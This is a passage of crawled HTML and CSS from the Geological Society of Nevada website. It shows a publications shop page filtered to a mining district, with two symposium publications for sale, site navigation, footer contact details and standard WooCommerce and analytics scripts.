			} );ixwps.navigate("product-search-field-84658234","product-search-results-84658234");ixwps.dynamicFocus("product-search-84658234","product-search-results-84658234");ixwps.autoAdjust("product-search-field-84658234","product-search-results-84658234");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/mining-district/blackbird-mining/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="2010" >2010</option></select><input type="hidden" name="filter_year-2" value="" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/mining-district/blackbird-mining/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="elko" >Elko</option><option value="eureka" >Eureka</option><option value="ferry" >Ferry</option><option value="greenlee" >Greenlee</option><option value="humboldt" >Humboldt</option><option value="lander" >Lander</option><option value="nye" >Nye</option><option value="pershing" >Pershing</option><option value="white-pine" >White Pine</option><option value="san-juan" >San Juan</option></select><input type="hidden" name="filter_county" value="" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/mining-district/blackbird-mining/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="comstock-mine" >Comstock Mine</option><option value="gold-acres" >Gold Acres</option><option value="phoenix" >Phoenix</option><option value="wilco" >Wilco</option></select><input type="hidden" name="filter_project" value="" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/mining-district/blackbird-mining/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="au" >Au</option><option value="base-metals" >base metals</option><option value="cu" >Cu</option><option value="fe" >Fe</option><option value="mo" >Mo</option><option value="phosphate" >phosphate</option><option value="ree" >REE</option><option value="w" >W</option><option value="coal" >coal</option></select><input type="hidden" name="filter_commodity" value="" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-2447 status-publish first instock product_cat-symposium-proceedings purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/great-basin-evolution-and-metallogeny-2010-symposium-proceedings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Great Basin Evolution and Metallogeny: 2010 Symposium Proceedings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/great-basin-evolution-and-metallogeny-2010-symposium-proceedings/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2447" data-product_sku="2010-1" aria-label="Select options for &ldquo;Great Basin Evolution and Metallogeny: 2010 Symposium Proceedings&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-2476 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/new-mine-developments-in-idaho-a-tale-of-reserves-and-environmental-issues/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/New-mine-developments-in-Idaho-A-tale-of-reserves-and-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/New-mine-developments-in-Idaho-A-tale-of-reserves-and-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/New-mine-developments-in-Idaho-A-tale-of-reserves-and-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/New-mine-developments-in-Idaho-A-tale-of-reserves-and-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/New-mine-developments-in-Idaho-A-tale-of-reserves-and-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/New-mine-developments-in-Idaho-A-tale-of-reserves-and-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/New-mine-developments-in-Idaho-A-tale-of-reserves-and.jpg 1222w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">New mine developments in Idaho: A tale of reserves and environmental issues</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2476" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2476" data-product_sku="2010-27" aria-label="Add &ldquo;New mine developments in Idaho: A tale of reserves and environmental issues&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css
body_size: 1126
content:
.d4-slidemenu #content, .d4-slidemenu #footer {
  position: relative;
  right: 0;
  transition: 0.5s all ease-in-out;
  -moz-transition: 0.5s all ease-in-out;
  -o-transition: 0.5s all ease-in-out;
  -webkit-transition: 0.5s all ease-in-out;
}
.d4-slidemenu.mobile-expand #content, .d4-slidemenu.mobile-expand #footer {
  right: 260px;
}

/* Hide Skivvy Menu */
#mobile-toggle, #mobile-nav, #d4slidemenu {
  display: none !important;
}

.d4-slidemenu #d4slidemenu-toggle {
  background: transparent none repeat scroll 0 0;
  border-radius: 0;
  bottom: 0;
  color: #fff;
  cursor: pointer;
  float: none;
  font-size: 30px;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 70px;
  z-index: 99;
  outline: none !important;
  display: none;
  -webkit-user-modify: read-write-plaintext-only;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0); 
  -webkit-tap-highlight-color: transparent;  /* i.e. Nexus5/Chrome and Kindle Fire HD 7 */
}
.d4-slidemenu #d4slidemenu {
  display: block;
  background: #222 none repeat scroll 0 0;
  bottom: 0;
  margin: 0;
  position: fixed;
  right: -260px;
  top: 0;
  width: 260px;
  overflow-y: scroll;
  transition: 0.5s all ease-in-out;
  -moz-transition: 0.5s all ease-in-out;
  -o-transition: 0.5s all ease-in-out;
  -webkit-transition: 0.5s all ease-in-out;
}
.d4-slidemenu.admin-bar #d4slidemenu {
  padding-top: 140px;
}
.d4-slidemenu.mobile-expand #d4slidemenu {
  right: 0;
}
.d4-slidemenu #d4slidemenu a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  display: block;
  font-size: 16px;
  padding: 10px 15px;
  cursor: pointer;
}
.d4-slidemenu .sub-menu-expanded {
  background: rgba(255, 255, 255, 0.05) none repeat scroll 0 0;
}
.d4-slidemenu #d4slidemenu .menu-item-has-children a {
  /*pointer-events: none;*/
}
.d4-slidemenu #d4slidemenu .menu-item-has-children.sub-menu-expanded a {
  pointer-events: auto;
}
.d4-slidemenu #d4slidemenu ul {
  padding: 0 10px;
}
.d4-slidemenu #d4slidemenu li {
  cursor: pointer;
  list-style: outside none none;
  position: relative;
}
.d4-slidemenu #d4slidemenu li i {
  color: #666;
  cursor: pointer;
  left: 0;
  padding: 16px 16px 15px;
  position: absolute;
  top: 0;
}
.d4-slidemenu #d4slidemenu li:last-child a {
  border: 0 none;
}
.d4-slidemenu #mobile-overlay {
  bottom: 0;
  display: none;
  left: 100%;
  position: fixed;
  right: 0;
  top: 0;
  cursor: pointer;
}
.d4-slidemenu.mobile-expand #mobile-overlay {
  display: block;
  left: 0;
}

/* ----------------- Responsive ------------------- */

@media all and (min-width: 1025px)  {.d4-slidemenu #d4slidemenu,.d4-slidemenu #d4slidemenu-toggle {display:none !important;}}
@media all and (max-width: 1024px)  {

.d4-slidemenu #main-menu {
  display: none;
}
.d4-slidemenu #d4slidemenu,#d4slidemenu-toggle {
  display: block !important;
}
.d4-slidemenu #header {
  background: #151515 none repeat scroll 0 0;
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  transition: all 0.5s ease-in-out 0s;
  z-index: 999;
  height: 70px;
}
.admin-bar.d4-slidemenu #header {
  top: 32px;
}
